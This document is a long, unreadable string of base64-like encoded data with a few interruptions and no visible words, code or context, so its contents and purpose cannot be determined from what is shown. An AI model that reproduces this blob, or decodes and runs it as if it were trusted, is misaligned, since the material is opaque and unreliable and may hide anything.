tKzXCnRjDjsKnwr0kw6/Dqx8kw4UHw5gfZnjCmsOawoUIwoElwqtXw5Rqw5FgwrAqUQE1w57CvAPDrsKhwpfDmVAGN8K2w5LCgcKEIlQYPxnCpMK2VCHDn8OfTMO8w7HCrAdkWMKwwpY+XcO9w6dwEsKvVsKrAE9/wqrCksOawoXDkA4KwqB6w6LCsTvDs8OdOUN+wpJZw4FnKQnDl8ORVWHCjQ0owpACw7EAVsOnTywxw5nCocK0a8Kcw4ZHw5hJLC0rUB/DgXhzKMOGZj/DmMOuaMOCYQsmcsONU8OPw63Cly3DncObwrgswpRgLFhEw5TCoDM+RMOvwr01wqbCnMKCKWUWw5/Dvhg4wrTDpz55L2/CmULDuMOian5Iw6DDoMOzwqYNwrbDpj3CgETCnSPDp0IWflXCp8Kxw5ltBcK7Nz9Qw7w0w7BqwqXDsC0zHcObw7jDp8KwwrnDv8KNA8KtP8OfWcKnM8KCAMOaw4rCm8OlP8K7emxqwp7Cs8KwAMOpbcO8WwfDgj7Ck8OFw4nDr8ODOiJXw5fDrMOxwr1/woXCvcORw5fDgsKzcw7DhQ/CsTDDv1jCh8OxKzXCjCg2dMOBwpkyFcOBGcONwo4ZwpHDk0HDs0Ugw5DDnsKHw4MZQcOrP285fcOsH13CuSXDtsOfaXwxfcKATmMDwqR+W2/DnGIhMHDCpsOXwqwcFjjCo0jCnnXDqi4yw6JVw4TChMKywqzCnMKUw5fDsGLCqsKmU27CpMOvIMK+wqk6FcKKbsOXw6Yow4oHLATDrCDClktjR8KXASLCrE/DpFEuaxB8w41cw4lGwrM8w7jCsi/[base64]/wo3ChMKaw5ddB8KnwrjDrMKWB8Klw7bCo8KWw7PCqA8edMKnwr59w79JIMKHwpbCg8OZIR/DhMOCQiXDncK1CjbDmMKcwoXDtyvDnwfCtsKUw54bw4PDgMOsdlTCjC/[base64]/GBgcwobClhDClBlAw7DDnWHDn3nClGB/w7QbwqLDnWkIGFrDvzDCusK7w708w7Y0JMOsw6nDln3Dp8OYwqBZw4/DlcK7w5XCnGTDksK1w6QWacO7bzfCocOmwp1yNmN0w6UbZsOZwrvCjibDhcOTwoTCkDjDvsOcUk7Do0DCsSXCqTJhOcKxQcKMYcKGfMKEw5tMZsKuS1NOwoJKecKiwobDizEsO2JHW3IQw6/[base64]/DrsK3F20awrNSw7lhwpdmc8K/V8OBCWfCscOpKcKYchY7fcK2w7QRw44GbcK5YyIvwq3Cn3AnO8KYBG7DuW3Di8Kow7HCtllNZcKaHsO/PQjDnMOuNCfCp8KZT0HCp8KobETDpsKCGQXCjE3DuwbCujHDtWTCsRoRw6rDr8K9ccKcwqcYw5Vzw4XCu8OUGiZRNwcEwobDqMKlwosJwq7CqT/CrhsdX3fDm8KSAzvDm8KYLnrDmcKje1TDmQnDlMOJKiLCllvDk8Kdwp40XMO6HhVJwqNJwpnCrcKRw5NkLxkxw4fDjMKrD8Ovw43Ds8OYw6tjwrI/PzRGJR3DosKpc0DDr8OSwo3CvkjCij/CisOxK8Ktw6V4wo3DtG1xFFsQwq3CnlLDtsKhw7PCk2EpwrcHw5xkR8OEwrPDn8O6IsKWwoh5w51Gw7sNb0VUPBDDlHrDhEvDj8OVGcKvCwo2w7MtHMK9chVxwr/[base64]/[base64]/Cu8OORMO4a8KqFydoCMO4N8KbXhdDMirCtMObw5tkYsO6QVJJL2Jsw7rCosOuVjnDuCrDuw3DmCTCpsKKwo40L8OcwqnCtS3DmcONcRbDs30xfiFlQMKGUMKcXWfDgAdVwqheLQjCuMKUw5PCrMK/fBEOwoTDqAlNEDHChMKJw63CjMOiw4bCnsKow7DDnsOjw4UObm/CksKyNWcpJsOjw4wzw5XDucOVw5jCoRfDosKawp7ChcOZwp0ObMKpOVHDssO0YMKgW8KFw7rDvw8Wwqp6wrICbsK2MUnDkcKbw6rCkVfDhcOpw43Cu8OsVk0OwpHCk8OIw6rDtU4Gw71jYsOVw5BpP8KNw5RowpZxYVJiQ1/Diy5xXn9Tw4tswp/DncKxwq3DulBOwpltw6UVG1Ubw5HDosKzY8KMV8KgbsOzfGoaw5d+w7bCgATDmx3CiDY2L8KBw70qN8Kdw7dswoLDvRLDlScEw5PDvcKaw5zDkcKIJcOqw5HDlcO7wrcvesKIWWp/w4HClMKXwpTCuCRUHhMdQcKsN3vDkMK+TgTCjsKvw6PDusKiw4DCnMOaUsOAw4HDvsOkX8KQX8KWwpQzDE/CuHx8a8K6w47DrcKvf8OqBsO7w4UQDkTCvzDDvSlYLC4sfDRMYn8twqxEw7skw7rCm8OkHsK4w4nCu3xBAm8LVsKSNwDDm8Ksw43DvsKaKl/CisOecyXDqMKaXUfDtQ03wrTCs39mwpfDqjVdIibDhcOnWkUHcx9jwpHDrh14Cis0wrJPN8KDwrAEVcKhwqM8w4A6cMKfwpfDnVYbwpjDpk7CvsOzNkHDgcKjZMOiHsKcw4LDt8KBK0Aow7/[base64]/[base64]/CpxNow5HChV8/emjDpm9HXcOMwpQ4F8OUN3dRw4nCjMO1w47CnMOAwqPCvyzDlsOQwq7ClWvDl8OZw4/Cg8Kiwqt2PiHDoMKsw4nDjsO/DjoWIVLDvcOtw5U2ccOHO8OUw61JX8KBw6VnwpTCi8OJw43DncKywrrChjnDoz/CslDDrsOTf8K5ZMOkX8OJwrfDsMKUDCTDt2tRwpEcw44Fw6rClcK0wqdXwprDsigTV2l4woARw5DDlC/[base64]/wrMRMj7DrB1iw53CggAsw7ZjRE9Lw7wLw6NAw6zCuMK/[base64]/CjApJw6xJw6YVw5IDOwHDl0TCmRnDvsONdsKqCsKCw67DiMK2w7s7w5TDnMOjF8KKw59TwokIEjIVJzgfwp/CmMKxBQTDvMOYXMKuFMKaCnHCucOKwofDqW4BciLDk8KNTMORwo4WUTrDtkl9w4TCpBTDqHrDsMOsY8O2CGTDozXCnxPDq8KcwpXCqcONw5rCtz9zwpDCs8KoCsOfwpJOXcKWL8Opw6cyWMKxwopkY8Ocwq3CkzcRfhjCr8OYSzVJw48Nw5/CicK0PsKWwqR7w5XCn8OFEmoJEcKfIMOmwprDqQLCp8KSw6LCncO/PMO6w5jDm8KwDR/[base64]/CjcKSeMKnbU7CjcO5AmAqUsKRU2zClsKDbsOGdsOnw69oQxvDlsKhXMOWN8OPwq7Dt8Kqwr7DiWnDnXIdOcK9J2/CpcKAwoMxw5PDssK8wpbCkTYtw74QwpzChEzDqCV1PXREG8OQwpvDpMOxO8OSQcOmQMKNZyJ1dyJFOcK9wqtHSgTDgcKAwqLDpX0pw7bDsVFQAMO/TArDtcODw4nDmMObCiRnAsOTVlnCrFAtw47CocKTMMOmw5LDsjbDpBPDpTTDlQDCrsKjwqPDusK6w7IMwq7DklTDl8KTCDtbw5MowrTDusOlwoPChsKGwotgw4TDicKiKxHCpmDCk1VJEcOqRcOZGn5+AgjDkHw6w4o2w6jDmU0VwpMXw79/GDHCocKswq3DtcOlYcOCSMO/Xl/[base64]/DmcKDw6fClSLDm8OifsO7KsOcHwbDj8Oww4TDv8O7wpjDiMKFLQLCqxNXwoduRMK5IMKgaCnCnzYIQBIswpDCuEomeyJ6WMKIPMKMwoAXwqZtJMKCES/DnWrDocKYC2PChhYjO8KPwprDqVDDncKiw4JNfh7ChMOOw5TDskMCw4PCqVjCgcOHwonChSnDlEzCgMKpw5B2GsOtH8Kuw4NASUzCmUMDQsOJwp4ewo/Dsn3DtWPDr8OawpPDiEHDs8Krw5vDsMKVZlB2IcKLwr/CjsOsV0DDmGjCusKZfCTCtsK/TcOZwrjDqSLDgMO6w6jDojV9w4AYw5bCjcOow67DsWVJXj/DlV/DrcKjHsKSIi1mISwaU8Kww5gOwoPDumcDw40IwoFzHRdzw7IqMz3CsFrDnxBPwr94w77ChsKBJsKOCVRHwqDCq8OWQAp6wr1Rw5NaVhLDicO3w6MQX8OVwo/DoBB+CcKYw67DnWkOw79WFMOfWHLCj3LChMOxw5tdwq3Cp8KkwrzDoMK3SGjDksKywokSDsOrw6bDtV9wwrY4OxAiwrlCw5nDjMOxdgE+w5JWw5rDqMK2OcKsw7lSw4wkA8K7woIGwqjDiVtyAhtnwrMVw4XDnsKTwrXCq3FUw7V5woDDiG/[base64]/[base64]/DscKRJMOQcsONwoYowpbCmjRHCwnDlwIcRgHDqsKww4/Dg8ODwozDg8Ohwq7CsQw8w7XDm8OUw7PDnjMQHsKHXidVbDrDhwHCnkTCq8OvTcO1fUUmDcOGw49aWcKXcMOOwrMeEMKWwp3DssK/wqkjRGl8fGl/w4vDghQCPMKIZQ/DsMOGRU7Cky/CmcKww5cvw6PDlMOTwqoeV8K5w6kdw4/CuGTCrcOrwrcVYcOdbBLDmsKVZwNXwqxmfXXDlMKzw53DjsO1wrQHKcKEIR12w6whwq03w57DhH5YA8Ouw7XCp8O6w7bCv8OIw5PDsyZPwoDCkcOnwqklF8KRw5Yjw7vDrCbCkcO4wrbDt38pw5trwp/CkDbCrcKswppsW8OGwp3Du8K+RV7Dl0JkwqzCqTJbKsOGw4lESk/Cl8KGHG/DqcOIRsOGSsODAMKjem3CscOmw5/CosOrw5PDuAtLw5A9w6BAwp8OVsKswpIBH03Cm8OzX2XCmz0gHgI+EgnDgsKLw5jCnsOywrbCig/[base64]/wroBwrBrFg9WZcOwwpnDvyt3w6/DssKTRMOCw5rCmMKGwoTDqMKrw6DDtcKBw7jCqjTDmTDDqMK4w5EkScO0wqt2FSPDvVULMBfCp8OZSsKIF8Osw7DDhW4YcMKwBFDDu8KKQMOCwpNhwq9swotCZ8K3wrBRdsKYbTRNwqtqw7XDpCTDhkE+cWbCkX/DgSlmw4Aqwo3DmVUvw7XDicKGwqIwNVjDhknDisOtIV/DmcOzw649EMODw5zDrmEmw68wwoXCiMOtw74rw4xBJnHDiWokw4AjwofCj8OdLFvCqlUEJmvCrcOAwqMMw5zDgTbDuMKzwq7CmcOaPgEqwox+w68oTsOLc8KLw6PCiMOJwoDCtsOlw4YHf3/Cuj1kG28Aw4V4P8Ofw5VawrVqwqfDs8KqcMOtXDXChFTDoF3ChMOZVkc4w7zCgcOncWLDlXcfwozCtsKIw6LDjm4NwqQUEHXCg8OBwrRZwodYwoc9w6jCoS/[base64]/[base64]/DtgJKTyg8wrUkw70gRTPDvsOOwqnDlMOAKD1KwpRkBsKmw7gDwrlHDsKrw6bCm08fw6VLw7PDtwI8wo16w6zCsW3DmhrCicKOw73ClsKEasOVwpfDjysswqQ9woRUwoBNYMKFw51OEmxtCALDlmjCt8Ofw4/CshLDmcKxNAHDnMKEw7PChMOhw6fCuMKHwo4/w5wawqsWOzBUwoAMwpsTw77DqC/CtHZ1Ii8uwrvDmCxTw5XDocOiw7LDoAI4BsK+w6EOw6HChMOVfMO8FibCkhzCnFbCuhsPw6wewozCsB4dUcOHRMO4b8KTw7V9AUxxawPDmcOnb04PwqXDhnrCiRnCjMOLYMOtw6lzwqFHwo0jw53Cii3CtRlfTSMfRFDCpBDDgD/DvAREGsODwoJhw6PCknbCm8KTw7/[base64]/[base64]/w69sei/Ct8KsOMOARcKIwobDn8K/[base64]/CqSFEei5qwr/CvsKtXsOwFCXDscKcWcOEw6RMwqPCjSnDnMO8wp/Cq07CgcKMwq/Cj27DuFvDlcKKwoXDmcOAJcORSsOYw75ZJ8KYwo8kwrTCtcKaeMORwoLDqwghw7/CszEvwpp9w7rClDcLwqzDj8OMw614LsOrQcOBB2/CjiB6CFAJBMKqe8KDw5JYEhTDgE/Co0vDj8O0wp/Dsy8uwr3DnlvCkBjCscKYMcOrbMKzwqrCpsKvWsKEw6LCtsKKNMKUw4NkwrgJLMKwGMKvacOEw6IrUEXCusO7w5rDgl1aL13CksO5W8KPwptdHMKHw5zCqsKWwr7CtsKMwo/DqRHDocKAHcKZG8KPdcOfwoAGNsOiwqMsw7Bvw6I3S3TDgMK5HMOYESXDmcKOw57CuXI9wr4LN2kewpDDnSnCtcK2w5Yawq9RGXXCh8OXU8OwSBhwOMO6w6rCu03DvlzCm8KsdsOuw6dPwojChhgww6UowrrDpsK/TTA/wpljbMKmA8OBNzMGw4rDgsOtJQ5xwofCvWwuw4ROPMOhwpoiwoVlw4g1JMKKw5cUw6QbUyhEWsODw5YLwoLCljMvZXXDrSkcwqbDrcOJw7Aswp/ChnxqFcOOGcKFc31zwqcXw7/DoMOCBcOqwqQ/w546ecKdwpklEg56FMKKKMKIw4TCu8OzJMO/[base64]/Cl3liG8KYw5JvAcKcOiLCusKDwqlVCMOkKCTDs8O6wrnDrsO5wqDCsgbCoH0ASCIJw6DDhcOJScKzfVMAJcOgw6sjw5fDq8OVw7PDrMKiwrnClcKMHgTDnEEnw6sXw5LDt8KIcQPCkCJXw7Q6w6nDlMOKw7bCh0d9wqfCshA/woosD1bDoMKpw7rCk8OyLjwNfzNMw6zCrMOVPFDDkyNXw4zCvUgbwp/[base64]/Ch8OMwrkgDl1xwrDDvUvCrcO6VMO+woZAWBnDsTLCrD1WwoFPMjdhw7hYw4zDvcKcFTDCvUfCu8OGSR7DhgPDpMO4wq9bwpLDr8KuCU/Dtw8VHifDjcOJwpXDoMOYwrMFUcKgS8KJwp5qIi4pY8OnwpA/w5RzN29+IhoSYcOawo4acSFRTlDCiMOOPcOEwqnDhEDDvMKdZTnDo0vDni9CeMOhwrwvw4rChcOFwptJw58Mw7EoNTtjLXtTKnHClsOjNMKSWCNkNsO7wro5QsOywoE/M8KPAX5pwoVVKMOqwojCpsO3HB9jwox6w6zCnjbCpsKvw4NADj/CvsKlw4HClShMB8K5wrLDjGPDq8KYw5sOw5NTfnDCi8K/[base64]/DrsOXwqDCg8K3woEFwq9nBzIXPBBdEsONw6A9dHYNwop4QcOzwpHDvMOtWSLDocKSw5FNLx/CqRk9woskwrpAKsKRwpnCoTMNGsOsw6EIwpTDmRfCkMOcMcKbE8OFAFPDtEPCosONwq7CmRQuR8Ozw4zCkcKmKl7DjMOewrsJwq7DmcOiLMOsw6fCrcKtwrjCksOgw5/Cs8OBesOTw6rDuWFnPRLCjsK6w4TDp8OhOyV/FcKtf3pvwpQCw4fCj8O8woPCr1PCpXYrw7QpLcKYB8OGR8KJwq9iw6nDo0Myw7tkw4LClMKpw4I2w7RfwrTDnMO/XhICwps2AsKtR8O/YsKFQSTCjQQDWsOcw5jCj8OiwrgTwowBwp10wotuwognfkDClwxYVT/CicKjw4ElJMOtwqE7w5rCiCvCnjxaw5HCsMOxwrIhw68yf8OSw5ElJ0hVY8K7TirDnzPClcOKwrBGwq1kwq/Ck3zCsDsaT2g2GMO5wqfCucOtwqFdbG4mw7c8CCLDiW4fX3Mzw5VHw68KU8KyesKsC37Ci8KUQMOnIMKLQljDh3NvEz4hwpBPwqAXMUBkF2MYwqHClsOPLsOTwpLDrsKIacK5wr7DihcNf8O/w6YawoovbmHDpiHDlcKWw57Dk8KJwqzDo3tqw6rDhXhPw4Y3fmVIaMO0bMKoF8K0wp7CrMK6w6LClsKxWVFvw4JGD8ONwq/CvG4xc8O/WcOwGcO0w4nCgMOQw6DDoEA7SsK1EcKqQWUVwpbCosOmGMKLbcKyb0UNw7bCjAICCio/wpzCtxLDjsKuw6/Dh1bChcONKx7CgMKsVsKTw7/CqxJJEMKhacO9d8K4UMOLw7zCml3CmsKMZT8swqZyGcOkTXM7LsK3MMOTw4bDjMKUw63CmMOIJ8KfZRJzw7rCpsKPw7JEwrTDp3TCgMOPwp3CtVvCuQzDsnQAw6TCt21WwonCqAzDt0NJwovDpEvDrMOWZV/CoMOfwoMrbMKrFGwyWMK8w49lw5/[base64]/Ds3PCjWkYLMK5w7zDnwVYw6JHw7rCunFmL04pMgUJwqTDhxjCn8KEXD7Ct8KddkJ5w6clwrR+w5hmwqjDrEonw4rDhR/[base64]/CsGwzGxrDumMTDEHDqAMww7IrVzTCp8O1wo7Cqjx6w4FJw5vDm8Kqwq3CqFvCrMOkwqgjwpfCpsO/RMKVLTUgw600X8KbVsKIWnt4LcKjw47ChT/DvHhsw4Z3HcKNw4HDq8O8w4RQGMOiw5TCjXnCj3INfjAZw75KOmLCtMKrw71lGg1sLnMCwpNVw5YeVcKqBmxmwrIhw5V/WyfDucOewp51w7nDg09pc8OUZ35SecOnw5bDgMK6I8KYIsOMQsKuw7gUNytJwqZ4fHbCuSbDoMKdw7wFw4AEw6Epe1vChcKidwA3wr/DssKnwqoAwrzDkcOPw6tnciUow4M+w4PCqMK9UcOQwq90X8KPw6VMFMOww4VENm3CmUXChQTCs8K6bsOaw5TDuTN+w6w3w503wpFdw5Fdw5t/wpgKwrLCqBbCghPCsiXCrXdzwpR5RcKQwpxPBidPPSQFw6tNwoAAwojCjXodasOhVcOpeMOFw7jChiZZG8KqwobCp8Kyw5LDisKew5LDpCBFwq06DSrCj8OIw5x9JMKYZ0dTwrkPW8Owwr/CmEUkw7jCkH/DncKHw65TF27Do8OkwolhdzjDlcOQWcOBTcOuwoEFw6g7Gk3Dr8OhPMOAO8OqPEzDhn8Sw6TCk8O0EGTCq0jCgQtdwqjCkQUZecK8J8Oxw6XCowMEw47DgUvDrzvClEnDrHzChxrDucKCwq87UcKxVlnDqmvDo8OpY8KOS0LDlhnDvCDDjnPCmcObeH5Ywr5/w6LDpcK0w6nDqGXCtMO7w7fCqMOldy/DpyvDocOyKMKbcMOOesO2TcKIwqjDncOEw45jXk3CtgPCh8OIUcKAwoDCmMOVFXYIc8OGw5ZgXQMswoJEGD7DlsO4b8OVwotNVsKAw6Iyw7LDpMKUw6DClsOywr/CqcKvZ0LCogEXwqbDlgDCgXvCgsKMIsODw55WCsKuw4lNXMOqw6ZXdlwgw5hTwq3CpcKuw4XDpcOaZjwATMOzwojCvnjCi8O0b8KVwpTDo8Obw53CrArDuMOMw5BtPsONQngsMcKgAlnDjg4acMKgM8KFwqg/Y8KkwobCkSkLC3E+w7sLwr/DksORwrfCjcK2WA1UE8KVw78lw5zDklh+ZMOdwpvCtMO2GRpyLcOPw6VzwoLCicKbD0XCtkzCmMK2w7x6w7TCn8KIecKQMyPDksOaVm/CssOHwpfCmcKGwrNiw7nCusKBbMKLZ8KHc1DDmMOSUsKZw4gGKUZCwqPDmMOcCD4IMcOIwr0hwrzCv8KEM8O+w4Ylw7geYU4Vw7J1wqNAAxEdw7d3woDDgsKAwqTCtsK+L17DjATCvMOEwol7wohFwo5Ow4Y/w7wkwqzCqMKgPsKUV8OtLT1jw5fCn8KbwrzCusK4wqZWwp/DgMOKbwsADMK0H8OVA2kLwqPDiMOXFcO6JT0Vw6vCvlDCnmtACcKDVTtjwpHChMKjw4LDi0ckw4Ajw7vDqXLCpAnCl8OgwrjCgCtiRMOiwo7CuQ7DhyQUw6Fiw6DDrMOsFD5+w4ADwo7Dn8OHw4ZMIm/DicOYHcOpMcKILGQZS3weAcOYw5kXDBbCmMKvXMKdfcK1wrjDmsOYwqRvbMKvNcKeG0l8bMK7fsOLAMOmw4ozH8K/wojDjsO9YlPDuF7DscOIGMOGwpUAw6LCi8Onw4rCocOpLmHDisK7XnDDt8O1w67ClsOLHnXCk8K2LMK7wrU0w77Dg8OgTBXChk14eMKCwq3Crh7CoUVYanfDtcOTS2TDpHvCjsOwBSg5Mz3Duh7CjsKTfQ/DlAnDqcOxXsKBw58XwqvDlsOSwpBcw6nDrwxjwpnCswrDuxbDlsKJw6NbI3fDqsOBw5zDnB7Cs8K5VsOVw4g5McOdL07CvcKGwrzCokzDgWp9wpltOCklZG13woJewqfCkGBwO8Kqwol8KsKbwrLDlcO5wqrCrgpkw7Z3w7Yswq4xUwDDpXY1G8Kzw4/[base64]/[base64]/wpV2JCzDpWRNw7TCjShswrHCoivDgMOCfiRvwpoQVFgrw5hzasK0LcKfw7lCHcKUIg/[base64]/CvMODwrDDrsKlw6U/wppvw493w7wqw43CkkPCscKxMcK+S1xNUsOzwqJPQMOsLCtURMO/[base64]/wpPClG3Cm0PDklTDisKwBsK3w60ScsOwFX3DlsO6w4/[base64]/w5R3fsOxwqrDhGwaw71dWsOPwrJfwpkpTyxOwoYgKiICSR3CgcOxw5IZwovCiH1gN8O5V8OBwpMWXCDCjGUaw7YvRsK0wp5GR2PDiMKDw4ITUWBowq3DmEokAl0GwrliDsKkW8KPbn9YX8K+KT3DoWDCryQKMQ9GC8Ohw73CrU9jw5UjQGN3wqBfTHHCuy3Ct8O/axt8TsOOH8Ovw5IhwqTCk8O/e0hFw6rCnnRewpIbKsO5SRMWRCMIecKow6/[base64]/[base64]/wpcJEw7DuyrClEtwemJFLsKqLsKEwojCo2gnMA3Ck8KCw63DrBPDl8KJw6/[base64]/[base64]/XWTDvH9mw4nCr3dqwq/Cmg/Ckwcawrxcw7HDtcOkw5LCkwM4RcOFXsKISzhaQGXDuR7CkMOywq3Duypzw5nDjsKwG8KHHMOgYMKww6rCq2HDkMOdw6Fvw45owpTClTbCoz9rDsOvw6TCucKHwosJb8OKwqbCtsK1FhvDtznDlCLDhHM5eFPDncKfwoxbB3/DgFAoO10qw5Njw7bCpx12bcOgw7p0UcKUXRVxw5YjbMKfw4MBwrJoIm4baMKvwr9/Xh3Dr8K0KcOJw6EvBMK+woMoLjfDlVHCr0LDtjvDnGxlwrEEacOswrRkw6kqbXnCscOULMKTw7jDmVbDkQFlwqvDq3bDnE/[base64]/[base64]/[base64]/RMKbw5DCrEpqEcKHdFvCi8O5wqjCnMOUw5HDvcO3wojDnTjDn8KfM8K1wqJCw6/CkU3DtQLDvnI8woQWEMOZT0TDoMK1w45zccKdHGrCmgc3w6nDi8O/EMK2w4ZvWcOBwrp5I8OzwrQHVsObJcOqPT4ywqbCv33Dt8Orc8KewovDv8OSwr5Hw7vCs0DCpcOmw6bConjDgcO1wrRLw6vClRZzw78jBiXDosOFw77ChwpPc8K/ZMKBFDRCJ0zCnsKTw4HCq8KSwrIIwpTDvcKQEwsUwp7Cp1TDnMKOwqwDFsKhwpTCrcK4KAbCtMKfSHbChygpwr7DrSAHw4NIwpcsw5cRw7vDoMOMFcKRw6pKcDwXcsOSw6ZtwqEeRztrWibClFfCkENfw6/DowBIO30fw5Jhw7DDkcOGLsKMw7HCuMKsQcOZPcOnw5UswrTCnUF8wohYwrltPsKWw6vClsOmPl3Cp8Okw5oCIMO6w6XCu8OEBsKAw7dlexrDtWsew47CgR7DncOiNsOoMwFnw4DChCc1woxvTsKMP03DrsO4w74cwonCi8K8esO/wrU4EsKcO8Obw6ERw6Zyw4fCsMO9wo1ww6nDrcKhwpfDgcKMOcOgw7cBYU5PRMKBeXfCvETCmCjDlcKcd0sjwodew60Bw5HDmjIFw4XDpsK9wrM/EMK+wqrDsid2wpxaYB7Dk0APwoFTBgYJUi/DsHxgF08Ww5FRw48Uw6TClcOSwqrDs0TDuGpGw6fCvTlAbCfDhMONKENGw4R6GlHCmcOxwqTCv0fCksKFw7FZw4TDhsK7TsKVw5d3w6/Dr8KOH8KsKcOQwpjCuz/[base64]/[base64]/DncOowqxHw5ZtWMOEZRtlcMOTWX9Mw6p0wpQQw7nDh8OIwrsuOw9DwrJYH8KXwoXDmE1/UTxsw5sUFVbCsMKVwqNqwpQEw4vDn8K7w7wtwrp5wpnDtMKiw6PCsHPDkcKOWg11LXNhwo5ewpBOf8OPw6PDkHkuIB/[base64]/Cv8OGZ8KqSAV1QMKvw4vCicO4wow+LcKKwrjClcKYGXxpQ8Otw4NfwpR+ccOpw5BfwpIKdcKXw7M9w5I8FMOZwphsw63DogbCrnrDvMKaw78SwozDkTvDj2lzTcKRw6JuwoXCnsKRw6vCgn/Dr8Kjw6R3airCk8Oaw5TCuA7Dp8OYwrPCmCzDkcK4J8OPIkprRHPDp0XCqcKbccOcCsKCMRJbcXo/w7ckw4LDtsKRIcK0UMOdw6Z0AjpLwq4BNBHDm0oEakrDtSPDlcO3w4bDmMOZw7oOIWbCg8KewrLDkGYHwoIJDcKDw5nDuxnCjxFVMcOdw7QHHFs2JcO8KcOfJj3DgRHCqhMgw47CpFh/w4fDuRFvw5bDqC15ZQRmUSHCosK+USIsf8OXXBY4w5ZzMzI2G2J/FEsFw6jDmsKhwovDmHbDoShGwpQew7LChHHCvsKUw6QRDggoIsOPw6/CnVJ3w7fDpMKHbn/DmsOhOcKmwrQQw4/DjDsCaxsxI0nCm2EnKcOLwp56w41IwqJAwpLCnsO9w5tecltLJ8KMw4wTf8KlfMOPU0LDt11Cw73ClFfDiMKXUmrDs8OFwpDCrXwVw4zChsK7f8ObwrrDtGALLU/CkMKgw6DCscKaPilbQTYvKcKHwr3CtcK6w5rCtU3DjQrDh8Kew57CoVdyZMKfZcO/TmdqVsK/woAfwpIzZm/Dp8OcZgZRDsK0wo/DghNxw4s2Amc9G2vClErDlMO5wpbDqMO3PQbDvMK1w5DDpsKFLSVudELCqcOtR0DCoCdKwr0Zw4pXEHvDlsOaw5p2N2l/GsKFw5hCAsKSwpx2P05FBSDDuWEvV8OJwotmw53CpWPDu8OVwqVAEcKtXyAqJVhmw7jDgMKOXsOtw5TDkh0MQGHCgmsYwoJkw7fCl09BTDBPw4XCrDk2ZmQdIcOLH8Ofw7U6w5fDhCjDsGhBwq7Do2giw4/[base64]/aMOGQsKvemdyw657wrTCngg/b8KMTF/DnW/DnMKtIjLCgMKKM8OKXQ9bEsO8IsORZFTDswdYwpliwqEyQ8Osw6nCnsODwoLCp8OEw50Hwqh/w7jCgnvCo8OWwpjCkz3CucOtwpRVaMKrFm7CrsORFsKqSMKJwqjDoCvCpMKmc8KLBFoywrfDnMKww6s2UcK4w4jCvQ7DtsKIY8KGw4d5w7TCpMOBw77DhS4fw4E5w5jDosK7McKpw7nCuMO+RsOeOiJ7w79LwrBGwqDCkhzCnsO7Dx1Lw67Cg8KCeiMZw6zCiMOlw5N/w43CnsOew7zDuSpGKlDDiRFKwpnDrMOEMwjCqsOeb8K7McOCwpTDpkxLw7LCphEYA2LCnsOaZ2ELSAt2wqFkw7BYIsKZcsKLVSQJGA7CqsKteA81w5EPw6xyTMOBTwITwpfDoyQQw6vCvV8EwrHCrcKGVyBYeUU3CScRwq/DhMOhwpRGwp/Ck2rDisKiHMK7KV3DjcKuYMKIwpTCpEXCrsOYY8KPT0nCixXDhsOWKADCtCbDp8KXc8K/[base64]/f8OMw7J8wowGXlNCwoI6Q3jCgBXDocKlw7VMLsKnWBfCusOGwpDCjS/DqMKtw7rChcO3GMOmKxfCu8O8w6PCgxhaUWvDp0vDhBbDlcKDW2VaTsKRNMO3N3MnHjcbw7RFRDnChGRRWX1EAsODXDnCtcO5wpHDm3YCDcOUejfCoxvDrcKrCEBkwrNbH27CrUAbw4/DsC/DpcKCdQ/CsMOlw6piH8K1K8OTYijCrGIWwojDpgfCuMKzw5XDsMKmfmU5woRfw5oxMcKAL8OewoXCoT9Dw7jDijJLw4PDkmXCqF8Aw4oGfcOzVMKwwr8eExfDiys4IMKCIG3CgsKUw69QwpBfw5IFwoXDl8KywpfCkUfDgEhnHcKaZmJOIWLDu3kRworCiwbDtMONHgM8w4w/JXF7w5zCjMOYDUvCilMkVsOrdsKWDMKrSMOjwpBxwqLCmCkPJkzDnXrDr0TCm2AXcsKjw54dOcOSPWU7wpDDvcKZOltPesOgJsKEw5PCiSHCjF0gNGZ2woLCm0/DiFHDjW0oXxVWw4nCmm7DssO8w7Iew5NhfURow70SCktKHMO3wognw4EXw4NxwqTDnMOIw43DpgfDrivDisKJcB9UQHjCnsO/wqDCsFbDhApLPgLDl8OzS8Ocw61+aMKsw57DgsKdd8KQUMOYwqoow6xOw5sYwrbDrhDCsAkNcMKjwoYkw7EXMV9awoEjw7XDn8Khw7HDm3BlZ8KJw4TCuWkTwo7DlsOfbsO8QVDCtjbDnwXCrcKUUE/DvMOteMOCwp4bUxMSeQ/Du8OmaTPDkFxiIzJWJlHCqnfDnMKvAMOYP8KpCFvDmgXDkxzDpGscwq0hWcKVZMO/wpHDjVAEUyvCkcKEEHZ5w5Jcw7ktw5snHXEAwpF9Og/[base64]/[base64]/DlS/Co8Ovw6rCiMOhZgDDvsOXbMKnw53DjTTDq8K7R8K3O2JIQQMQGMKbw7PCnGnChcOIJMOzw6zCiEfDi8OuwopmwpIHw5JKPMKDD3/[base64]/[base64]/CgTsqw6gZw7bDmwDCkB3Ch8KPw54GAMO0w4TCj043IMOWw5Acw5hQDMKZEsOywqRKNBpZwpY9wp0METF8w48/wpJUwqsvw5AgICIrXwdVw449JhRBNsOha0bDhkZRHEFawq1MYsK/CVbDkm3DnnlKKTTDnMOEw7NoMWvDjGHCi2TDlcOBG8OrUcOQwqBTAMK9IcKxwqESw73DpFUjw68MQMOcwpLDkMKBdcOwYMK0QS7CmsOITcOow6Y8w7AWJjwUScK1w5DColjDhT/CjXbDlMKlwotiwo4twojDtnAoPkZYwqVqNm7DsBwOZFrDmkzClEJzKyZVLFvCs8OdNsOha8K4w5rCogPCmsKfRcOjwr5QJMOoHXPCnsO4Zn1DE8KYP0XDh8KlRizDlMOmw6rDrcO3XMKDOsKVJ1liNmvDtcO0CEDCi8KTw7/DmcOtfQXDvFpKKcOQDXzDocOfw5QCF8OPw6B4BcKgMsKSw77Cp8Ojw7XCgsKiwppOSsObwos4OHcTwoLCqcKEYx5uZz5EwoUewpl/fMKNWsK/w5FzfcKAwoYbw4NWwpTCl3MAw7tGw4M4P3ImwpXCrlNuRcO+w6Z3w4cUw6IOcsOYw5HDqcKZw5AoYMO0LFHClSbDrcOcwrbCsl7Cvg3Dr8K8w63CmQXDtTnDsinDh8Kpwr/CvcOuIsKMw6chE8O8SsKkAsKgB8Kfw58ww4Ilw4nDhsKaw4J6CcKMw6vDviFQP8OWwqU/[base64]/CuUZYw7rCmsO9MsKkwrdlwp5EHsKQw55wayPCocOuwoVETsK/OzjCsMONeTM1eVomQUDClFl5PGjDm8KfBmxSYcONesKDw6LCuTPDlsKTw5kRw6TDhhnDuMKrSHfCs8OsHsKnB